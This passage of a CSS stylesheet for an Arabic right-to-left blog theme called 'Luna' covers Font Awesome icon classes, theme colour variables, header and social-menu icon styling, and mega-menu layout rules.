kype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
